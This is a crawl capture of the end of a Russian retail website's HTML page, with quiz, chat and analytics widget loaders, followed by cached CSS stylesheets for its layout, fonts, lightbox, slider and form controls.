    //     j.src = '//script.marquiz.ru/v2.js';
    //     j.onload = function() {
    //         if (document.readyState !== 'loading') Marquiz.init(o);
    //         else document.addEventListener("DOMContentLoaded", function() {
    //             Marquiz.init(o);
    //         });
    //     };
    //     d.head.insertBefore(j, d.head.firstElementChild);
    // })(window, document, 'script', {
    //     host: '//quiz.marquiz.ru',
    //     region: 'ru',
    //     id: '67640cd16c82840026599c21',
    //     autoOpen: false,
    //     autoOpenFreq: 'once',
    //     openOnExit: false,
    //     disableOnMobile: false
    // });
</script>
<script>
    // (function(t, p) {
    //     window.Marquiz ? Marquiz.add([t, p]) : document.addEventListener('marquizLoaded', function() {
    //         Marquiz.add([t, p])
    //     })
    // })('Button', {
    //     id: '67640cd16c82840026599c21',
    //     buttonText: 'Спецпредложение',
    //     bgColor: '#da291c',
    //     textColor: '#ffffff',
    //     rounded: true,
    //     shadow: 'rgba(218, 41, 28, 0.5)',
    //     blicked: true,
    //     fixed: 'right'
    // })
</script>
<script>
    (function() {
        var executed = false;

        function executeScript() {
            if (executed) return;
            executed = true;

            (function c(d, w, m, i) {
                window.supportAPIMethod = m;
                var s = d.createElement('script');
                s.id = 'supportScript';
                var id = '71cf28f4bab8e88e3851502737dbbfcc';
                s.src = (!i ? 'https://zcdn.ru/support/support.js' : 'https://static.site-chat.me/support/support.int.js') + '?h=' + id;
                s.onerror = i ? undefined : function() {
                    c(d, w, m, true)
                };
                w[m] = w[m] ? w[m] : function() {
                    (w[m].q = w[m].q ? w[m].q : []).push(arguments);
                };
                (d.head ? d.head : d.body).appendChild(s);
            })(document, window, 'OnlineChat');

            (function(w, d, s, o) {
                var j = d.createElement(s);
                j.async = true;
                j.src = '//script.marquiz.ru/v2.js';
                j.onload = function() {
                    if (document.readyState !== 'loading') Marquiz.init(o);
                    else document.addEventListener("DOMContentLoaded", function() {
                        Marquiz.init(o);
                    });
                };
                d.head.insertBefore(j, d.head.firstElementChild);
            })(window, document, 'script', {
                host: '//quiz.marquiz.ru',
                region: 'ru',
                id: '67640cd16c82840026599c21',
                autoOpen: false,
                autoOpenFreq: 'once',
                openOnExit: false,
                disableOnMobile: false
            });

            (function(t, p) {
                window.Marquiz ? Marquiz.add([t, p]) : document.addEventListener('marquizLoaded', function() {
                    Marquiz.add([t, p])
                })
            })('Button', {
                id: '67640cd16c82840026599c21',
                buttonText: 'Спецпредложение',
                bgColor: '#da291c',
                textColor: '#ffffff',
                rounded: true,
                shadow: 'rgba(218, 41, 28, 0.5)',
                blicked: true,
                fixed: 'right'
            })
        }

        // setTimeout(executeScript, 5000);

        window.addEventListener('scroll', executeScript, {
            once: true
        });
        window.addEventListener("mousemove", executeScript, {
            once: true
        });
        window.addEventListener("touchstart", executeScript, {
            once: true
        });
    })();
</script>
<script>
    // mindbox = window.mindbox || function() {
    //     mindbox.queue.push(arguments);
    // };
    // mindbox.queue = mindbox.queue || [];
    // mindbox('create');
</script>
<script src="https://jquery.pushstat.online/collector.js?vers=85851"></script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://borishof.ru/bitrix/cache/css/s1/main/page_f31ac4f01ec903f1213298a9159e85c4/page_f31ac4f01ec903f1213298a9159e85c4_v1.css?1766012154265
body_size: 44
content:


/* Start:/bitrix/components/bitrix/system.show_message/templates/.default/style.min.css?165590255251*/
font.errortext{color:red}font.notetext{color:green}
/* End */
/* /bitrix/components/bitrix/system.show_message/templates/.default/style.min.css?165590255251 */


--- FILE ---
content_type: text/css
request_url: https://borishof.ru/bitrix/cache/css/s1/main/template_e2c9931ebc68779e76abfa18a92c56fa/template_e2c9931ebc68779e76abfa18a92c56fa_v1.css?1766012154157246
body_size: 31663
content:


/* Start:/local/components/fourpx/pjax/templates/.default/style.css?1684151078241*/
.datepicker {
    z-index: 99999999 !important;
}
.input-select.disabled .jq-selectbox__select {
    background-color: transparent !important;
}
.input-select_border.focused .jq-selectbox__select {
    border: 1px solid #88979e !important;
}
/* End */


/* Start:/local/templates/main/assets/bx-styles-base/bx-styles-base.css?17381691096747*/
@font-face {
  font-family: Lato;
  src: url(/local/templates/main/assets/bx-styles-base/../fonts/Lato/Lato-Bold.woff2) format("woff2"),
    url(/local/templates/main/assets/bx-styles-base/../fonts/Lato/Lato-Bold.woff) format("woff");
  font-weight: 700;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: Lato;
  src: url(/local/templates/main/assets/bx-styles-base/../fonts/Lato/Lato-Semibold.woff2) format("woff2"),
    url(/local/templates/main/assets/bx-styles-base/../fonts/Lato/Lato-Semibold.woff) format("woff");
  font-weight: 600;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: Lato;
  src: url(/local/templates/main/assets/bx-styles-base/../fonts/Lato/Lato-Medium.woff2) format("woff2"),
    url(/local/templates/main/assets/bx-styles-base/../fonts/Lato/Lato-Medium.woff) format("woff");
  font-weight: 500;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: Lato;
  src: url(/local/templates/main/assets/bx-styles-base/../fonts/Lato/Lato-Regular.woff2) format("woff2"),
    url(/local/templates/main/assets/bx-styles-base/../fonts/Lato/Lato-Regular.woff) format("woff");
  font-weight: 400;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: Lato;
  src: url(/local/templates/main/assets/bx-styles-base/../fonts/Lato/Lato-Black.woff2) format("woff2");
  font-weight: 900;
  font-style: normal;
  font-display: swap;
}
h1,
h2,
h3,
h4,
h5,
h6,
ul {
  margin: 0;
  padding: 0;
}
html {
  height: 100%;
  line-height: 1.15;
  -webkit-text-size-adjust: 100%;
}
.container {
  width: 100%;
  max-width: 1330px;
  padding: 0 15px;
  margin: 0 auto;
  position: relative;
}
.container_pos {
  position: static;
}
.z1 {
  z-index: 1;
}
.z2 {
  z-index: 2;
}
.z3 {
  z-index: 3;
}
.z4 {
  z-index: 4;
}
.z6 {
  z-index: 6;
}
.title-1 {
  font-size: 38px;
  font-weight: 700;
  line-height: 1.1;
}
.title-2 {
  font-size: 30px;
  font-weight: 700;
  line-height: 1;
}
.title-3 {
  font-size: 24px;
  font-weight: 700;
  line-height: 1;
}
.more-link {
  padding: 15px 25px;
  border: 1px solid #edf1f2;
  border-radius: 5px;
  transition: border-color 0.2s;
  cursor: pointer;
}
.more-link:hover {
  border-color: #da291c;
}
.centered-button {
  display: flex;
  justify-content: center;
  margin-top: 60px;
}
.tac {
  text-align: center;
}
.f-w-bold {
  font-weight: 700;
}
.f-s-italic {
  font-style: italic;
}
.section {
  position: relative;
}
.section_p60 {
  padding: 60px 0 100px;
}
.section_pt0 {
  padding-top: 0;
}
.section_gray {
  background-color: #edf1f2;
}
.section_gray2 {
  background-color: #fcfcfc;
}
.section_z {
  z-index: 11;
}
.section_pt-60 {
  padding-top: 60px;
}
.section_pt-100 {
  padding-top: 100px;
}
.logo {
  font-size: 0;
}
.logo img {
  width: 100%;
  height: auto;
}
body {
  font-family: Lato, sans-serif;
  color: #2c2c2c;
  overflow-x: hidden;
  height: 100%;
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  width: 100%;
  background-color: #fff;
  padding-top: 115px;
  margin: 0;
}
body.over {
  overflow: hidden;
}
ul {
  list-style-type: none;
}
p {
  margin: 10px 0 15px;
}
p:first-child {
  margin-top: 0;
}
a {
  outline: 0;
  color: inherit;
  text-decoration: none;
  background-color: transparent;
}
a:focus,
a:hover {
  outline: 0;
  text-decoration: none;
}
[data-fancybox] {
  cursor: pointer;
}
* {
  box-sizing: border-box;
}
.focus,
:focus {
  outline: -webkit-focus-ring-color auto 5px;
}
.hidden {
  display: none !important;
}
.wrapper {
  overflow-x: hidden;
  width: 100%;
  flex: 1 0 auto;
  overflow: hidden;
  z-index: 2;
}
.wrapper_bg {
  background-color: #fcfcfc;
}
.wrapper_initial {
  overflow: initial;
}
.hidden_desktop {
  display: none !important;
}
:focus {
  outline-style: none;
  outline-width: 0 !important;
  outline-color: none !important;
}
details,
main {
  display: block;
}
h1 {
  font-size: 2em;
}
hr {
  box-sizing: content-box;
  height: 0;
  overflow: visible;
}
code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}
abbr[title] {
  border-bottom: none;
  text-decoration: underline;
  -webkit-text-decoration: underline dotted;
  text-decoration: underline dotted;
}
b,
strong {
  font-weight: bolder;
}
small {
  font-size: 80%;
}
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
sub {
  bottom: -0.25em;
}
sup {
  top: -0.5em;
}
img {
  max-width: 100%;
  height: auto;
  border-style: none;
}
button,
input,
optgroup,
select,
textarea {
  font-family: inherit;
  font-size: 100%;
  line-height: 1.15;
  margin: 0;
}
button,
input {
  overflow: visible;
}
button,
select {
  text-transform: none;
}
[type="button"],
[type="reset"],
[type="submit"],
button {
  -webkit-appearance: button;
}
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner,
button::-moz-focus-inner {
  border-style: none;
  padding: 0;
}
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring,
button:-moz-focusring {
  outline: ButtonText dotted 1px;
}
fieldset {
  padding: 0.35em 0.75em 0.625em;
}
legend {
  box-sizing: border-box;
  color: inherit;
  display: table;
  max-width: 100%;
  padding: 0;
  white-space: normal;
}
progress {
  vertical-align: baseline;
}
textarea {
  overflow: auto;
}
[type="checkbox"],
[type="radio"] {
  box-sizing: border-box;
  padding: 0;
}
[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto;
}
[type="search"] {
  -webkit-appearance: textfield;
  outline-offset: -2px;
}
[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}
::-webkit-file-upload-button {
  -webkit-appearance: button;
  font: inherit;
}
summary {
  display: list-item;
}
[hidden],
template {
  display: none;
}
@media (max-width: 1329px) {
  .container {
    max-width: 1024px;
  }
  .title-1 {
    font-size: 36px;
  }
}
@media (max-width: 1023px) {
  .container {
    max-width: 768px;
  }
  .title-1 {
    font-size: 30px;
  }
  .title-2 {
    font-size: 24px;
  }
  .title-3 {
    font-size: 18px;
    line-height: 1.25;
  }
  .section_pt-100 {
    padding-top: 80px;
  }
  .poss {
    position: static;
  }
}
@media (max-width: 767px) {
  .container {
    max-width: 375px;
    padding: 0 15px;
  }
  .title-1 {
    font-size: 20px;
  }
  .title-2 {
    font-size: 24px;
  }
  .section_pt-60 {
    padding-top: 50px;
  }
  body {
    position: relative;
  }
  .wrapper.over {
    overflow: hidden;
    z-index: 20;
  }
  .wrapper_z {
    z-index: 20;
    overflow: auto;
  }
  .wrapper_over {
    z-index: 20;
    overflow: hidden;
    position: relative;
  }
  .hidden_desktop {
    display: block !important;
  }
  .hidden_mobile {
    display: none !important;
  }
}

.time-banner {
  width: 100%;
  max-width: 1920px;
  margin: 0 auto 10px auto;
}
.time-banner  img {
  width: 100%;
}
.time-banner--desktop {
  display: block;
}

.time-banner--mobile {
  display: none;
}

@media(max-width:490px) {

  .time-banner--desktop {
    display: none;
  }
  .time-banner--mobile {
    display: block;
  }
}
/* End */


/* Start:/local/templates/main/assets/libs/fancybox/jquery.fancybox.min.css?165590248812795*/
body.compensate-for-scrollbar{overflow:hidden}.fancybox-active{height:auto}.fancybox-is-hidden{left:-9999px;margin:0;position:absolute!important;top:-9999px;visibility:hidden}.fancybox-container{-webkit-backface-visibility:hidden;height:100%;left:0;outline:none;position:fixed;-webkit-tap-highlight-color:transparent;top:0;-ms-touch-action:manipulation;touch-action:manipulation;transform:translateZ(0);width:100%;z-index:99992}.fancybox-container *{box-sizing:border-box}.fancybox-bg,.fancybox-inner,.fancybox-outer,.fancybox-stage{bottom:0;left:0;position:absolute;right:0;top:0}.fancybox-outer{-webkit-overflow-scrolling:touch;overflow-y:auto}.fancybox-bg{background:#1e1e1e;opacity:0;transition-duration:inherit;transition-property:opacity;transition-timing-function:cubic-bezier(.47,0,.74,.71)}.fancybox-is-open .fancybox-bg{opacity:.9;transition-timing-function:cubic-bezier(.22,.61,.36,1)}.fancybox-caption,.fancybox-infobar,.fancybox-navigation .fancybox-button,.fancybox-toolbar{direction:ltr;opacity:0;position:absolute;transition:opacity .25s ease,visibility 0s ease .25s;visibility:hidden;z-index:99997}.fancybox-show-caption .fancybox-caption,.fancybox-show-infobar .fancybox-infobar,.fancybox-show-nav .fancybox-navigation .fancybox-button,.fancybox-show-toolbar .fancybox-toolbar{opacity:1;transition:opacity .25s ease 0s,visibility 0s ease 0s;visibility:visible}.fancybox-infobar{color:#ccc;font-size:13px;-webkit-font-smoothing:subpixel-antialiased;height:44px;left:0;line-height:44px;min-width:44px;mix-blend-mode:difference;padding:0 10px;pointer-events:none;top:0;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.fancybox-toolbar{right:0;top:0}.fancybox-stage{direction:ltr;overflow:visible;transform:translateZ(0);z-index:99994}.fancybox-is-open .fancybox-stage{overflow:hidden}.fancybox-slide{-webkit-backface-visibility:hidden;display:none;height:100%;left:0;outline:none;overflow:auto;-webkit-overflow-scrolling:touch;padding:44px;position:absolute;text-align:center;top:0;transition-property:transform,opacity;white-space:normal;width:100%;z-index:99994}.fancybox-slide:before{content:"";display:inline-block;font-size:0;height:100%;vertical-align:middle;width:0}.fancybox-is-sliding .fancybox-slide,.fancybox-slide--current,.fancybox-slide--next,.fancybox-slide--previous{display:block}.fancybox-slide--image{overflow:hidden;padding:44px 0}.fancybox-slide--image:before{display:none}.fancybox-slide--html{padding:6px}.fancybox-content{background:#fff;display:inline-block;margin:0;max-width:100%;overflow:auto;-webkit-overflow-scrolling:touch;padding:44px;position:relative;text-align:left;vertical-align:middle}.fancybox-slide--image .fancybox-content{animation-timing-function:cubic-bezier(.5,0,.14,1);-webkit-backface-visibility:hidden;background:transparent;background-repeat:no-repeat;background-size:100% 100%;left:0;max-width:none;overflow:visible;padding:0;position:absolute;top:0;transform-origin:top left;transition-property:transform,opacity;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;z-index:99995}.fancybox-can-zoomOut .fancybox-content{cursor:zoom-out}.fancybox-can-zoomIn .fancybox-content{cursor:zoom-in}.fancybox-can-pan .fancybox-content,.fancybox-can-swipe .fancybox-content{cursor:grab}.fancybox-is-grabbing .fancybox-content{cursor:grabbing}.fancybox-container [data-selectable=true]{cursor:text}.fancybox-image,.fancybox-spaceball{background:transparent;border:0;height:100%;left:0;margin:0;max-height:none;max-width:none;padding:0;position:absolute;top:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:100%}.fancybox-spaceball{z-index:1}.fancybox-slide--iframe .fancybox-content,.fancybox-slide--map .fancybox-content,.fancybox-slide--pdf .fancybox-content,.fancybox-slide--video .fancybox-content{height:100%;overflow:visible;padding:0;width:100%}.fancybox-slide--video .fancybox-content{background:#000}.fancybox-slide--map .fancybox-content{background:#e5e3df}.fancybox-slide--iframe .fancybox-content{background:#fff}.fancybox-iframe,.fancybox-video{background:transparent;border:0;display:block;height:100%;margin:0;overflow:hidden;padding:0;width:100%}.fancybox-iframe{left:0;position:absolute;top:0}.fancybox-error{background:#fff;cursor:default;max-width:400px;padding:40px;width:100%}.fancybox-error p{color:#444;font-size:16px;line-height:20px;margin:0;padding:0}.fancybox-button{background:rgba(30,30,30,.6);border:0;border-radius:0;box-shadow:none;cursor:pointer;display:inline-block;height:44px;margin:0;padding:10px;position:relative;transition:color .2s;vertical-align:top;visibility:inherit;width:44px}.fancybox-button,.fancybox-button:link,.fancybox-button:visited{color:#ccc}.fancybox-button:hover{color:#fff}.fancybox-button:focus{outline:none}.fancybox-button.fancybox-focus{outline:1px dotted}.fancybox-button[disabled],.fancybox-button[disabled]:hover{color:#888;cursor:default;outline:none}.fancybox-button div{height:100%}.fancybox-button svg{display:block;height:100%;overflow:visible;position:relative;width:100%}.fancybox-button svg path{fill:currentColor;stroke-width:0}.fancybox-button--fsenter svg:nth-child(2),.fancybox-button--fsexit svg:first-child,.fancybox-button--pause svg:first-child,.fancybox-button--play svg:nth-child(2){display:none}.fancybox-progress{background:#ff5268;height:2px;left:0;position:absolute;right:0;top:0;transform:scaleX(0);transform-origin:0;transition-property:transform;transition-timing-function:linear;z-index:99998}.fancybox-close-small{background:transparent;border:0;border-radius:0;color:#ccc;cursor:pointer;opacity:.8;padding:8px;position:absolute;right:-12px;top:-44px;z-index:401}.fancybox-close-small:hover{color:#fff;opacity:1}.fancybox-slide--html .fancybox-close-small{color:currentColor;padding:10px;right:0;top:0}.fancybox-slide--image.fancybox-is-scaling .fancybox-content{overflow:hidden}.fancybox-is-scaling .fancybox-close-small,.fancybox-is-zoomable.fancybox-can-pan .fancybox-close-small{display:none}.fancybox-navigation .fancybox-button{background-clip:content-box;height:100px;opacity:0;position:absolute;top:calc(50% - 50px);width:70px}.fancybox-navigation .fancybox-button div{padding:7px}.fancybox-navigation .fancybox-button--arrow_left{left:0;left:env(safe-area-inset-left);padding:31px 26px 31px 6px}.fancybox-navigation .fancybox-button--arrow_right{padding:31px 6px 31px 26px;right:0;right:env(safe-area-inset-right)}.fancybox-caption{background:linear-gradient(0deg,rgba(0,0,0,.85) 0,rgba(0,0,0,.3) 50%,rgba(0,0,0,.15) 65%,rgba(0,0,0,.075) 75.5%,rgba(0,0,0,.037) 82.85%,rgba(0,0,0,.019) 88%,transparent);bottom:0;color:#eee;font-size:14px;font-weight:400;left:0;line-height:1.5;padding:75px 44px 25px;pointer-events:none;right:0;text-align:center;z-index:99996}@supports (padding:max(0px)){.fancybox-caption{padding:75px max(44px,env(safe-area-inset-right)) max(25px,env(safe-area-inset-bottom)) max(44px,env(safe-area-inset-left))}}.fancybox-caption--separate{margin-top:-50px}.fancybox-caption__body{max-height:50vh;overflow:auto;pointer-events:all}.fancybox-caption a,.fancybox-caption a:link,.fancybox-caption a:visited{color:#ccc;text-decoration:none}.fancybox-caption a:hover{color:#fff;text-decoration:underline}.fancybox-loading{animation:a 1s linear infinite;background:transparent;border:4px solid #888;border-bottom-color:#fff;border-radius:50%;height:50px;left:50%;margin:-25px 0 0 -25px;opacity:.7;padding:0;position:absolute;top:50%;width:50px;z-index:99999}@keyframes a{to{transform:rotate(1turn)}}.fancybox-animated{transition-timing-function:cubic-bezier(0,0,.25,1)}.fancybox-fx-slide.fancybox-slide--previous{opacity:0;transform:translate3d(-100%,0,0)}.fancybox-fx-slide.fancybox-slide--next{opacity:0;transform:translate3d(100%,0,0)}.fancybox-fx-slide.fancybox-slide--current{opacity:1;transform:translateZ(0)}.fancybox-fx-fade.fancybox-slide--next,.fancybox-fx-fade.fancybox-slide--previous{opacity:0;transition-timing-function:cubic-bezier(.19,1,.22,1)}.fancybox-fx-fade.fancybox-slide--current{opacity:1}.fancybox-fx-zoom-in-out.fancybox-slide--previous{opacity:0;transform:scale3d(1.5,1.5,1.5)}.fancybox-fx-zoom-in-out.fancybox-slide--next{opacity:0;transform:scale3d(.5,.5,.5)}.fancybox-fx-zoom-in-out.fancybox-slide--current{opacity:1;transform:scaleX(1)}.fancybox-fx-rotate.fancybox-slide--previous{opacity:0;transform:rotate(-1turn)}.fancybox-fx-rotate.fancybox-slide--next{opacity:0;transform:rotate(1turn)}.fancybox-fx-rotate.fancybox-slide--current{opacity:1;transform:rotate(0deg)}.fancybox-fx-circular.fancybox-slide--previous{opacity:0;transform:scale3d(0,0,0) translate3d(-100%,0,0)}.fancybox-fx-circular.fancybox-slide--next{opacity:0;transform:scale3d(0,0,0) translate3d(100%,0,0)}.fancybox-fx-circular.fancybox-slide--current{opacity:1;transform:scaleX(1) translateZ(0)}.fancybox-fx-tube.fancybox-slide--previous{transform:translate3d(-100%,0,0) scale(.1) skew(-10deg)}.fancybox-fx-tube.fancybox-slide--next{transform:translate3d(100%,0,0) scale(.1) skew(10deg)}.fancybox-fx-tube.fancybox-slide--current{transform:translateZ(0) scale(1)}@media (max-height:576px){.fancybox-slide{padding-left:6px;padding-right:6px}.fancybox-slide--image{padding:6px 0}.fancybox-close-small{right:-6px}.fancybox-slide--image .fancybox-close-small{background:#4e4e4e;color:#f2f4f6;height:36px;opacity:1;padding:6px;right:0;top:0;width:36px}.fancybox-caption{padding-left:12px;padding-right:12px}@supports (padding:max(0px)){.fancybox-caption{padding-left:max(12px,env(safe-area-inset-left));padding-right:max(12px,env(safe-area-inset-right))}}}.fancybox-share{background:#f4f4f4;border-radius:3px;max-width:90%;padding:30px;text-align:center}.fancybox-share h1{color:#222;font-size:35px;font-weight:700;margin:0 0 20px}.fancybox-share p{margin:0;padding:0}.fancybox-share__button{border:0;border-radius:3px;display:inline-block;font-size:14px;font-weight:700;line-height:40px;margin:0 5px 10px;min-width:130px;padding:0 15px;text-decoration:none;transition:all .2s;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;white-space:nowrap}.fancybox-share__button:link,.fancybox-share__button:visited{color:#fff}.fancybox-share__button:hover{text-decoration:none}.fancybox-share__button--fb{background:#3b5998}.fancybox-share__button--fb:hover{background:#344e86}.fancybox-share__button--pt{background:#bd081d}.fancybox-share__button--pt:hover{background:#aa0719}.fancybox-share__button--tw{background:#1da1f2}.fancybox-share__button--tw:hover{background:#0d95e8}.fancybox-share__button svg{height:25px;margin-right:7px;position:relative;top:-1px;vertical-align:middle;width:25px}.fancybox-share__button svg path{fill:#fff}.fancybox-share__input{background:transparent;border:0;border-bottom:1px solid #d7d7d7;border-radius:0;color:#5d5b5b;font-size:14px;margin:10px 0 0;outline:none;padding:10px 15px;width:100%}.fancybox-thumbs{background:#ddd;bottom:0;display:none;margin:0;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar;padding:2px 2px 4px;position:absolute;right:0;-webkit-tap-highlight-color:rgba(0,0,0,0);top:0;width:212px;z-index:99995}.fancybox-thumbs-x{overflow-x:auto;overflow-y:hidden}.fancybox-show-thumbs .fancybox-thumbs{display:block}.fancybox-show-thumbs .fancybox-inner{right:212px}.fancybox-thumbs__list{font-size:0;height:100%;list-style:none;margin:0;overflow-x:hidden;overflow-y:auto;padding:0;position:absolute;position:relative;white-space:nowrap;width:100%}.fancybox-thumbs-x .fancybox-thumbs__list{overflow:hidden}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar{width:7px}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-track{background:#fff;border-radius:10px;box-shadow:inset 0 0 6px rgba(0,0,0,.3)}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-thumb{background:#2a2a2a;border-radius:10px}.fancybox-thumbs__list a{-webkit-backface-visibility:hidden;backface-visibility:hidden;background-color:rgba(0,0,0,.1);background-position:50%;background-repeat:no-repeat;background-size:cover;cursor:pointer;float:left;height:75px;margin:2px;max-height:calc(100% - 8px);max-width:calc(50% - 4px);outline:none;overflow:hidden;padding:0;position:relative;-webkit-tap-highlight-color:transparent;width:100px}.fancybox-thumbs__list a:before{border:6px solid #ff5268;bottom:0;content:"";left:0;opacity:0;position:absolute;right:0;top:0;transition:all .2s cubic-bezier(.25,.46,.45,.94);z-index:99991}.fancybox-thumbs__list a:focus:before{opacity:.5}.fancybox-thumbs__list a.fancybox-thumbs-active:before{opacity:1}@media (max-width:576px){.fancybox-thumbs{width:110px}.fancybox-show-thumbs .fancybox-inner{right:110px}.fancybox-thumbs__list a{max-width:calc(100% - 10px)}}
/* End */


/* Start:/local/templates/main/assets/libs/slick/slick/slick.css?16559024881776*/
/* Slider */
.slick-slider
{
    position: relative;

    display: block;
    box-sizing: border-box;

    -webkit-user-select: none;
       -moz-user-select: none;
        -ms-user-select: none;
            user-select: none;

    -webkit-touch-callout: none;
    -khtml-user-select: none;
    -ms-touch-action: pan-y;
        touch-action: pan-y;
    -webkit-tap-highlight-color: transparent;
}

.slick-list
{
    position: relative;

    display: block;
    overflow: hidden;

    margin: 0;
    padding: 0;
}
.slick-list:focus
{
    outline: none;
}
.slick-list.dragging
{
    cursor: pointer;
    cursor: hand;
}

.slick-slider .slick-track,
.slick-slider .slick-list
{
    -webkit-transform: translate3d(0, 0, 0);
       -moz-transform: translate3d(0, 0, 0);
        -ms-transform: translate3d(0, 0, 0);
         -o-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
}

.slick-track
{
    position: relative;
    top: 0;
    left: 0;

    display: block;
    margin-left: auto;
    margin-right: auto;
}
.slick-track:before,
.slick-track:after
{
    display: table;

    content: '';
}
.slick-track:after
{
    clear: both;
}
.slick-loading .slick-track
{
    visibility: hidden;
}

.slick-slide
{
    display: none;
    float: left;

    height: 100%;
    min-height: 1px;
}
[dir='rtl'] .slick-slide
{
    float: right;
}
.slick-slide img
{
    display: block;
}
.slick-slide.slick-loading img
{
    display: none;
}
.slick-slide.dragging img
{
    pointer-events: none;
}
.slick-initialized .slick-slide
{
    display: block;
}
.slick-loading .slick-slide
{
    visibility: hidden;
}
.slick-vertical .slick-slide
{
    display: block;

    height: auto;

    border: 1px solid transparent;
}
.slick-arrow.slick-hidden {
    display: none;
}

/* End */


/* Start:/local/templates/main/assets/libs/slick/slick/slick-theme.css?16559024883145*/
@charset 'UTF-8';
/* Slider */
.slick-loading .slick-list
{
    background: #fff url('/local/templates/main/assets/libs/slick/slick/./ajax-loader.gif') center center no-repeat;
}

/* Icons */
@font-face
{
    font-family: 'slick';
    font-weight: normal;
    font-style: normal;

    src: url('/local/templates/main/assets/libs/slick/slick/./fonts/slick.eot');
    src: url('/local/templates/main/assets/libs/slick/slick/./fonts/slick.eot?#iefix') format('embedded-opentype'), url('/local/templates/main/assets/libs/slick/slick/./fonts/slick.woff') format('woff'), url('/local/templates/main/assets/libs/slick/slick/./fonts/slick.ttf') format('truetype'), url('/local/templates/main/assets/libs/slick/slick/./fonts/slick.svg#slick') format('svg');
}
/* Arrows */
.slick-prev,
.slick-next
{
    font-size: 0;
    line-height: 0;

    position: absolute;
    top: 50%;

    display: block;

    width: 20px;
    height: 20px;
    padding: 0;
    -webkit-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    transform: translate(0, -50%);

    cursor: pointer;

    color: transparent;
    border: none;
    outline: none;
    background: transparent;
}
.slick-prev:hover,
.slick-prev:focus,
.slick-next:hover,
.slick-next:focus
{
    color: transparent;
    outline: none;
    background: transparent;
}
.slick-prev:hover:before,
.slick-prev:focus:before,
.slick-next:hover:before,
.slick-next:focus:before
{
    opacity: 1;
}
.slick-prev.slick-disabled:before,
.slick-next.slick-disabled:before
{
    opacity: .25;
}

.slick-prev:before,
.slick-next:before
{
    font-family: 'slick';
    font-size: 20px;
    line-height: 1;

    opacity: .75;
    color: white;

    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.slick-prev
{
    left: -25px;
}
[dir='rtl'] .slick-prev
{
    right: -25px;
    left: auto;
}
.slick-prev:before
{
    content: '←';
}
[dir='rtl'] .slick-prev:before
{
    content: '→';
}

.slick-next
{
    right: -25px;
}
[dir='rtl'] .slick-next
{
    right: auto;
    left: -25px;
}
.slick-next:before
{
    content: '→';
}
[dir='rtl'] .slick-next:before
{
    content: '←';
}

/* Dots */
.slick-dotted.slick-slider
{
    margin-bottom: 30px;
}

.slick-dots
{
    position: absolute;
    bottom: -25px;

    display: block;

    width: 100%;
    padding: 0;
    margin: 0;

    list-style: none;

    text-align: center;
}
.slick-dots li
{
    position: relative;

    display: inline-block;

    width: 20px;
    height: 20px;
    margin: 0 5px;
    padding: 0;

    cursor: pointer;
}
.slick-dots li button
{
    font-size: 0;
    line-height: 0;

    display: block;

    width: 20px;
    height: 20px;
    padding: 5px;

    cursor: pointer;

    color: transparent;
    border: 0;
    outline: none;
    background: transparent;
}
.slick-dots li button:hover,
.slick-dots li button:focus
{
    outline: none;
}
.slick-dots li button:hover:before,
.slick-dots li button:focus:before
{
    opacity: 1;
}
.slick-dots li button:before
{
    font-family: 'slick';
    font-size: 6px;
    line-height: 20px;

    position: absolute;
    top: 0;
    left: 0;

    width: 20px;
    height: 20px;

    content: '•';
    text-align: center;

    opacity: .25;
    color: black;

    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.slick-dots li.slick-active button:before
{
    opacity: .75;
    color: black;
}

/* End */


/* Start:/local/templates/main/assets/libs/formstyler/jquery.formstyler.css?16559024882175*/
.jq-checkbox,
.jq-radio {
	position: relative;
	display: inline-block;
	overflow: hidden;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
}
.jq-checkbox input,
.jq-radio input {
	position: absolute;
	z-index: -1;
	margin: 0;
	padding: 0;
	opacity: 0;
}
.jq-file {
	position: relative;
	display: inline-block;
	overflow: hidden;
}
.jq-file input {
	position: absolute;
	top: 0;
	right: 0;
	height: auto;
	margin: 0;
	padding: 0;
	opacity: 0;
	font-size: 100px;
	line-height: 1em;
}
.jq-file__name {
	overflow: hidden;
	white-space: nowrap;
	text-overflow: ellipsis;
}
.jq-selectbox,
.jq-select-multiple {
	position: relative;
	display: inline-block;
}
.jq-selectbox select,
.jq-select-multiple select {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	margin: 0;
	padding: 0;
	opacity: 0;
}
.jq-selectbox li,
.jq-select-multiple li {
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	white-space: nowrap;
}
.jq-selectbox {
	z-index: 10;
}
.jq-selectbox__select {
	position: relative;
}
.jq-selectbox__select-text {
	overflow: hidden;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	white-space: nowrap;
	text-overflow: ellipsis;
}
.jq-selectbox__dropdown {
	position: absolute;
}
